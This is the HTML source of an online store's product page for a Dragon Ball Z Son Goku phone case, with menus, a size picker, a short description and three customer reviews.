<li id="nav-menu-item-23121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/frieza-merch/" class="cg-menu-link sub-menu-link"><span>Frieza Merch<span class="sub"><p>Frieza. Frieza is the main antagonist of the Namek, Frieza, Trunks, Gods of the Universe, and Golden Frieza Sagas. He is also the main antagonist of the Dragon Ball Z: Bardock – The Father of Goku special and Dragon Ball Z: Resurrection ‘F’ film. He later serves as a villainous protagonist in the Universe Survival Saga and secondary antagonist in the Broly Saga. Visiting our Store to get more Frieza inspiration’s products if you are a big fan of him.</p>
</span></span></a></li>
<li id="nav-menu-item-23122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/gogeta-merch/" class="cg-menu-link sub-menu-link"><span>Gogeta Merch<span class="sub"><p>Gogeta. Gogeta is the resulting fusion of Goku and Vegeta, when they perform the Fusion Dance properly. His voice is a dual voice containing both Goku’s and Vegeta’s voices. Like his Potara counterpart, Vegito, he is regarded as one of the most powerful characters in the whole Dragon Ball franchise. If you are wondering where to buy Gogeta’s products, don’t hesitate, visit our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/master-roshi-merch/" class="cg-menu-link sub-menu-link"><span>Master Roshi Merch<span class="sub"><p>Master Roshi. Are you excited about Master Roshi? Master Roshi, also known as the Turtle Hermit and God of Martial Arts, is a master of martial arts, who trained Gohan, Ox-King, Goku, Krillin, and Yamcha. He has a sister named Fortuneteller Baba. He is also a hermit and a pervert.</p>
</span></span></a></li>
<li id="nav-menu-item-23123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/majin-buu-merch/" class="cg-menu-link sub-menu-link"><span>Majin Buu Merch<span class="sub"><p>Majin Buu. Majin Buu in the characters thathas many forms, all of which are linked below. However, each form has a different personality and goals, essentially making them separate individuals. All of Majin Buu’s forms are simply referred to as “Majin Buu” in the series, but the various forms get their common names from various Dragon Ball Z video games. If you want to get more products about him, let’s discover our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23125" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/collections/dragon-ball-dbz-charactors/" class="cg-menu-link sub-menu-link"><span>Others</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8464" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div data-rocket-location-hash="0b5183e04d34e1fc8fa41a87e4510d12" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="ef7f413726c4eb6c8504f5727576d91a" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="56f733461f9856c371b3ea2e0805a35c" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="519137e00f9f4f8e8f02982b1391a9c2" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://dragonball.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-cases/">Dragon Ball Cases</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/">Dragon Ball iPhone Cases</a><span class="breadcrumb-separator"> / </span>Dragon Ball Cases &#8211;  Son Goku SSJ DBZ store</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8299" class="mainproduct product type-product post-8299 status-publish first instock product_cat-dragon-ball-dbz-cases product_cat-dragon-ball-dbz-iphone-cases product_cat-dragon-ball-dbz-samsung-cases product_tag-goku has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/5-removebg-preview-1.png" data-thumb-alt="DBZ iPhone cover Son Goku SSJ iPhone 5 5s SE Official Dragon Ball Z Merch" data-thumb-srcset="https://dragonball.store/wp-content/uploads/2021/05/5-removebg-preview-1.png 403w, https://dragonball.store/wp-content/uploads/2021/05/5-removebg-preview-1-300x301.png 300w, https://dragonball.store/wp-content/uploads/2021/05/5-removebg-preview-1-60x60.png 60w, https://dragonball.store/wp-content/uploads/2021/05/5-removebg-preview-1-110x110.png 110w, https://dragonball.store/wp-content/uploads/2021/05/5-removebg-preview-1-100x100.png 100w, https://dragonball.store/wp-content/uploads/2021/05/5-removebg-preview-1-150x150.png 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/5-removebg-preview-1.png"><img width="403" height="404" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/5-removebg-preview-1.png" class="wp-post-image" alt="DBZ iPhone cover Son Goku SSJ iPhone 5 5s SE Official Dragon Ball Z Merch" data-caption="" data-src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/5-removebg-preview-1.png" data-large_image="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/5-removebg-preview-1.png" data-large_image_width="403" data-large_image_height="404" decoding="async" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/5-removebg-preview-1.png 403w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/5-removebg-preview-1-300x301.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/5-removebg-preview-1-60x60.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/5-removebg-preview-1-110x110.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/5-removebg-preview-1-100x100.png 100w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/5-removebg-preview-1-150x150.png 150w" sizes="(max-width: 360px) 330px, (max-width: 403px) 100vw, 403px" data- data-large_image_ title="Dragon Ball Cases - Son Goku SSJ DBZ store 1 - Dragon Ball Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://dragonball.store/shop/dragon-ball-cases-father-son-dbz-store/" 
                       aria-label="Dragon Ball Cases -  Father Son DBZ store">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/16_8e00c2d4-a995-4596-a1a9-31de3d1bb0b1-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ Samsung Case&lt;br/&gt; Father Son Samsung S6 Official Dragon Ball Z Merch" />                            <span class="title">Dragon Ball Cases -  Father Son DBZ store</span>
                            <span class="prevnext_price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>18.90</span></del> <span class="screen-reader-text">Original price was: &#036;18.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>15.00</span></ins><span class="screen-reader-text">Current price is: &#036;15.00.</span></span>
                        </div>
                    </a>
                
                                    <a href="https://dragonball.store/shop/dragon-ball-cases-kamehameha-father-son-dbz-store/" 
                       aria-label="Dragon Ball Cases -  Kamehameha Father Son DBZ store">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/r19-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ iPhone case&lt;br/&gt; Kamehameha Father Son iphone 11 Pro Official Dragon Ball Z Merch" />                            <span class="title">Dragon Ball Cases -  Kamehameha Father Son DBZ store</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>15.00</span></span>
                        </div>
                    </a>
                            </div>
            <h1 class="product_title entry-title">Dragon Ball Cases &#8211;  Son Goku SSJ DBZ store</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5 based on <span class="rating">3</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://dragonball.store/shop/dragon-ball-cases-son-goku-ssj-dbz-store/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="Iphone 7" >Iphone 7</option><option value="Iphone 7+" >Iphone 7+</option><option value="Iphone 8" >Iphone 8</option><option value="Iphone 8+" >Iphone 8+</option><option value="Iphone 8s" >Iphone 8s</option><option value="Iphone X" >Iphone X</option><option value="Iphone XR" >Iphone XR</option><option value="Iphone XS" >Iphone XS</option><option value="Iphone XS Max" >Iphone XS Max</option><option value="Iphone 11" >Iphone 11</option><option value="Iphone 11 Pro" >Iphone 11 Pro</option><option value="Iphone 11 Pro Max" >Iphone 11 Pro Max</option><option value="Iphone 12" selected="selected">Iphone 12</option><option value="Iphone 12 Mini" >Iphone 12 Mini</option><option value="Iphone 12 Pro" >Iphone 12 Pro</option><option value="Iphone 12 Pro Max" >Iphone 12 Pro Max</option><option value="Samsung S10" >Samsung S10</option><option value="Samsung S10+" >Samsung S10+</option><option value="Samsung Note 10" >Samsung Note 10</option><option value="Samsung Note 10 Ultra" >Samsung Note 10 Ultra</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="Iphone 7" class="variable-item button-variable-item button-variable-item-Iphone 7 " title="Iphone 7" data-value="Iphone 7" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">Iphone 7</span></li><li data-wvstooltip="Iphone 7+" class="variable-item button-variable-item button-variable-item-Iphone 7+ " title="Iphone 7+" data-value="Iphone 7+" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">Iphone 7+</span></li><li data-wvstooltip="Iphone 8" class="variable-item button-variable-item button-variable-item-Iphone 8 " title="Iphone 8" data-value="Iphone 8" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">Iphone 8</span></li><li data-wvstooltip="Iphone 8+" class="variable-item button-variable-item button-variable-item-Iphone 8+ " title="Iphone 8+" data-value="Iphone 8+" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">Iphone 8+</span></li><li data-wvstooltip="Iphone 8s" class="variable-item button-variable-item button-variable-item-Iphone 8s " title="Iphone 8s" data-value="Iphone 8s" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">Iphone 8s</span></li><li data-wvstooltip="Iphone X" class="variable-item button-variable-item button-variable-item-Iphone X " title="Iphone X" data-value="Iphone X" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">Iphone X</span></li><li data-wvstooltip="Iphone XR" class="variable-item button-variable-item button-variable-item-Iphone XR " title="Iphone XR" data-value="Iphone XR" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">Iphone XR</span></li><li data-wvstooltip="Iphone XS" class="variable-item button-variable-item button-variable-item-Iphone XS " title="Iphone XS" data-value="Iphone XS" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">Iphone XS</span></li><li data-wvstooltip="Iphone XS Max" class="variable-item button-variable-item button-variable-item-Iphone XS Max " title="Iphone XS Max" data-value="Iphone XS Max" role="button" tabindex="8"><span class="variable-item-span variable-item-span-button">Iphone XS Max</span></li><li data-wvstooltip="Iphone 11" class="variable-item button-variable-item button-variable-item-Iphone 11 " title="Iphone 11" data-value="Iphone 11" role="button" tabindex="9"><span class="variable-item-span variable-item-span-button">Iphone 11</span></li><li data-wvstooltip="Iphone 11 Pro" class="variable-item button-variable-item button-variable-item-Iphone 11 Pro " title="Iphone 11 Pro" data-value="Iphone 11 Pro" role="button" tabindex="10"><span class="variable-item-span variable-item-span-button">Iphone 11 Pro</span></li><li data-wvstooltip="Iphone 11 Pro Max" class="variable-item button-variable-item button-variable-item-Iphone 11 Pro Max " title="Iphone 11 Pro Max" data-value="Iphone 11 Pro Max" role="button" tabindex="11"><span class="variable-item-span variable-item-span-button">Iphone 11 Pro Max</span></li><li data-wvstooltip="Iphone 12" class="variable-item button-variable-item button-variable-item-Iphone 12 selected" title="Iphone 12" data-value="Iphone 12" role="button" tabindex="12"><span class="variable-item-span variable-item-span-button">Iphone 12</span></li><li data-wvstooltip="Iphone 12 Mini" class="variable-item button-variable-item button-variable-item-Iphone 12 Mini " title="Iphone 12 Mini" data-value="Iphone 12 Mini" role="button" tabindex="13"><span class="variable-item-span variable-item-span-button">Iphone 12 Mini</span></li><li data-wvstooltip="Iphone 12 Pro" class="variable-item button-variable-item button-variable-item-Iphone 12 Pro " title="Iphone 12 Pro" data-value="Iphone 12 Pro" role="button" tabindex="14"><span class="variable-item-span variable-item-span-button">Iphone 12 Pro</span></li><li data-wvstooltip="Iphone 12 Pro Max" class="variable-item button-variable-item button-variable-item-Iphone 12 Pro Max " title="Iphone 12 Pro Max" data-value="Iphone 12 Pro Max" role="button" tabindex="15"><span class="variable-item-span variable-item-span-button">Iphone 12 Pro Max</span></li><li data-wvstooltip="Samsung S10" class="variable-item button-variable-item button-variable-item-Samsung S10 " title="Samsung S10" data-value="Samsung S10" role="button" tabindex="16"><span class="variable-item-span variable-item-span-button">Samsung S10</span></li><li data-wvstooltip="Samsung S10+" class="variable-item button-variable-item button-variable-item-Samsung S10+ " title="Samsung S10+" data-value="Samsung S10+" role="button" tabindex="17"><span class="variable-item-span variable-item-span-button">Samsung S10+</span></li><li data-wvstooltip="Samsung Note 10" class="variable-item button-variable-item button-variable-item-Samsung Note 10 " title="Samsung Note 10" data-value="Samsung Note 10" role="button" tabindex="18"><span class="variable-item-span variable-item-span-button">Samsung Note 10</span></li><li data-wvstooltip="Samsung Note 10 Ultra" class="variable-item button-variable-item button-variable-item-Samsung Note 10 Ultra " title="Samsung Note 10 Ultra" data-value="Samsung Note 10 Ultra" role="button" tabindex="19"><span class="variable-item-span variable-item-span-button">Samsung Note 10 Ultra</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69752db9aca2e">Dragon Ball Cases -  Son Goku SSJ DBZ store quantity</label>
	<input
		type="number"
				id="quantity_69752db9aca2e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8299" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/5-removebg-preview-1-150x150.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="DBZ iPhone cover&lt;br/&gt; Son Goku SSJ iPhone 5 5s SE Official Dragon Ball Z Merch" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Dragon Ball Cases &#8211;  Son Goku SSJ DBZ store				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>15.00</span>							</div>
						</div>
					</div>
						  
					<div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>3</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h2> <span color = "# 666666" style = "color: # 666666;"> Convey the ability of the tremendous saiyan to your smartphone with this DBZ iPhone Case. The power of the SSJ is in all places! Obtainable for a number of fashions. </span> </h2>
<ul>
<li> <span style = "color: # 666666;"> <strong> <span style = "text-decoration: underline;"> Protects your telephone </span> </strong> scratches, dings, and breakage </span> </li>
</ul>
<ul>
<li> <span style = "color: # 666666;"> <span style = "text-decoration: underline;"> <strong> Shell made to measure </strong> </span> leaving free entry to all buttons </span> </li>
</ul>
<ul>
<li> <span style = "color: # 666666;"> <span style = "text-decoration: underline;"> <strong> Resistant supplies </strong> </span>: versatile and strengthened black silicone </ span> </li>
</ul>
<ul>
<li> <span style = "color: # 666666;"> Dragon Ball Z case designed in a block </span> </li>
</ul>
<ul>
<li> <span style = "color: # 666666;"> <strong> FREE STANDARD DELIVERY </strong> </span> </li>
</ul>
<ul class = "ul1"> </ul>
<style type = "text / css"> <! - p.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 13.0px Helvetica} p.p2 {margin: 0.0px 0.0px 0.0px 0.0px; font: 13.0px Helvetica; min-height: 16.0px} li.li1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 13.0px Helvetica} ul.ul1 {list-style-type: disc} -> </style>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			3 reviews for <span>Dragon Ball Cases &#8211;  Son Goku SSJ DBZ store</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-2323">

	<div id="comment-2323" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Julian </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-01-26T04:00:00+07:00">January 26, 2021</time>
	</p>

	<div class="description"><p>I love it! My parcel came so fast. I recommend the product. The seller is very nice and helpful, replies quickly when in doubt. To sum up, I am totally pleased</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-2324">

	<div id="comment-2324" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Phoenix </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-06-06T19:00:00+07:00">June 6, 2021</time>
	</p>

	<div class="description"><p>I love this Dragon Ball merch. Quality is good. Super!</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-60680">

	<div id="comment-60680" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Leo </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-09-19T19:00:00+07:00">September 19, 2025</time>
	</p>

	<div class="description"><p>Very well worth the money.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/dragon-ball-cases-son-goku-ssj-dbz-store/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dragonball.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8299' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DRAGONST86339</span></span>

	
	<span class="posted_in">Categories: <a href="https://dragonball.store/collections/dragon-ball-dbz-cases/" rel="tag">Dragon Ball Cases</a>, <a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/" rel="tag">Dragon Ball iPhone Cases</a>, <a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases/" rel="tag">Dragon Ball Samsung Cases</a></span>
	<span class="tagged_as">Tag: <a href="https://dragonball.store/themes/goku/" rel="tag">"Goku"</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-7944 status-publish first instock product_cat-dragon-ball-dbz-action-figures product_cat-dragon-ball-dbz-figures-toys product_cat-krillin-merch product_cat-son-goku-merch product_tag-awesome-turtle product_tag-goku product_tag-krillin has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-figures-kame-house-dbz-store/" title="Dragon Ball Figures &#8211;  Kame House DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1497963545-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Collector Figure&lt;/br&gt; Kame House Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
